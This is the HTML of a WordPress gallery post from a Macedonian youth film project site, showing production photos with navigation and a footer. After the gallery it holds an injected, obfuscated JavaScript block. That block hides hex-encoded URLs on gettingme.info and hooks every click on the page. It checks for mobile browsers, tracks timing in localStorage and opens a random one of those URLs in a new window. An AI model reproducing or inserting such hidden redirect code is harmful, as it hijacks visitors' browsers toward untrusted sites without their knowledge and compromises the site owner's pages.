<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00429-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4194" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00429-1024x684.jpg" alt="" class="wp-image-4194" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00429-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00429-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00429-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00429-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00429-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00407-1-scaled.jpg"><img loading="lazy" decoding="async" width="684" height="1024" data-id="4215" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00407-1-684x1024.jpg" alt="" class="wp-image-4215" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00407-1-684x1024.jpg 684w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00407-1-200x300.jpg 200w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00407-1-768x1150.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00407-1-1025x1536.jpg 1025w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00407-1-1367x2048.jpg 1367w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00407-1-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00438-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4216" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00438-1-1024x684.jpg" alt="" class="wp-image-4216" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00438-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00438-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00438-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00438-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00438-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00455-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4223" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00455-1-1024x684.jpg" alt="" class="wp-image-4223" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00455-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00455-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00455-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00455-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00455-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4217" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-1024x684.jpg" alt="" class="wp-image-4217" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00447-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4218" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00447-1-1024x684.jpg" alt="" class="wp-image-4218" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00447-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00447-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00447-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00447-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00447-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00457-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4224" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00457-1-1024x684.jpg" alt="" class="wp-image-4224" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00457-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00457-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00457-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00457-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00457-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00449-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4219" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00449-1-1024x684.jpg" alt="" class="wp-image-4219" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00449-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00449-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00449-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00449-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00449-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00450-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4220" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00450-1-1024x684.jpg" alt="" class="wp-image-4220" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00450-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00450-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00450-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00450-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00450-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00467-1-scaled.jpg"><img loading="lazy" decoding="async" width="684" height="1024" data-id="4225" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00467-1-684x1024.jpg" alt="" class="wp-image-4225" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00467-1-684x1024.jpg 684w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00467-1-200x300.jpg 200w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00467-1-768x1150.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00467-1-1025x1536.jpg 1025w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00467-1-1367x2048.jpg 1367w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00467-1-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00453-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4221" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00453-1-1024x684.jpg" alt="" class="wp-image-4221" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00453-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00453-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00453-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00453-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00453-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00451-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4222" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00451-1-1024x684.jpg" alt="" class="wp-image-4222" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00451-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00451-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00451-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00451-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00451-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_00_14_10.Still054.jpg"><img loading="lazy" decoding="async" width="1024" height="576" data-id="4236" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_00_14_10.Still054-1024x576.jpg" alt="" class="wp-image-4236" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_00_14_10.Still054-1024x576.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_00_14_10.Still054-300x169.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_00_14_10.Still054-768x432.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_00_14_10.Still054-1536x864.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_00_14_10.Still054-1600x900.jpg 1600w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_00_14_10.Still054.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00463-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4226" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00463-1-1024x684.jpg" alt="" class="wp-image-4226" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00463-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00463-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00463-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00463-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00463-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.01_39_19_10.Still093.jpg"><img loading="lazy" decoding="async" width="1024" height="576" data-id="4237" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.01_39_19_10.Still093-1024x576.jpg" alt="" class="wp-image-4237" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.01_39_19_10.Still093-1024x576.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.01_39_19_10.Still093-300x169.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.01_39_19_10.Still093-768x432.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.01_39_19_10.Still093-1536x864.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.01_39_19_10.Still093-1600x900.jpg 1600w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.01_39_19_10.Still093.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00473-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4201" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00473-1024x684.jpg" alt="" class="wp-image-4201" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00473-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00473-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00473-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00473-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00473-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_29_39_11.Still046.jpg"><img loading="lazy" decoding="async" width="1024" height="576" data-id="4238" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_29_39_11.Still046-1024x576.jpg" alt="" class="wp-image-4238" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_29_39_11.Still046-1024x576.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_29_39_11.Still046-300x169.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_29_39_11.Still046-768x432.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_29_39_11.Still046-1536x864.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_29_39_11.Still046-1600x900.jpg 1600w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_29_39_11.Still046.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_47_05_12.Still048.jpg"><img loading="lazy" decoding="async" width="1024" height="576" data-id="4239" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_47_05_12.Still048-1024x576.jpg" alt="" class="wp-image-4239" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_47_05_12.Still048-1024x576.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_47_05_12.Still048-300x169.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_47_05_12.Still048-768x432.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_47_05_12.Still048-1536x864.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_47_05_12.Still048-1600x900.jpg 1600w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_47_05_12.Still048.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x52\x45\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6f\x52\x74\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x59\x75\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x75\x65\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x68\x56\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4b\x6d\x4f\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x6c\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x77\x4e\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x44\x67\x68\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6c\x6c\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                                            </div><!-- .entry-content -->

                	                </div>
            </article><!-- #post -->    
    

					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://tintirimintiri.mk/%d1%98%d0%b0%d0%b2%d0%b5%d0%bd-%d0%bf%d0%be%d0%b2%d0%b8%d0%ba-%d0%b7%d0%b0-%d1%83%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%bc%d0%bb%d0%b0%d0%b4%d0%b8-%d0%b2%d0%be-%d0%bc%d0%b5%d1%93%d1%83/" rel="prev"><span class="meta-nav">&larr;</span> Јавен повик за учество на млади во меѓуетничкиот филмски проект „И покрај сè“ / Thirrje publike për pjesëmarrje të të rinjve në projektin ndëretnik filmik &#8220;Pavarësisht gjithçkaje&#8221;</a>			<a href="https://tintirimintiri.mk/%d1%81%d0%b5-%d1%81%d0%bd%d0%b8%d0%bc%d0%b0-%d1%81%d0%b8%d0%bb%d0%b0-%d0%b0-%d0%bd%d0%b5-%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d1%81%d1%82%d0%b2%d0%be/" rel="next">Се снима „Сила, а не насилство“ <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->
			
		</div><!-- #content -->
			</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
             
			<div class="site-info">
                <div class="copyright">
                	                      Copyright &copy; Тинтири-Минтири                </div>            
            	<div class="credit-info">
					<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">
						Powered by WordPress                    </a>
                    , Theme 
                    <a href="http://www.templatesnext.org/i-max/" title="Multi-purpose WordPress WooCommerce Theme" rel="designer">
                   		i-max                    </a>
					 by TemplatesNext.                     
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
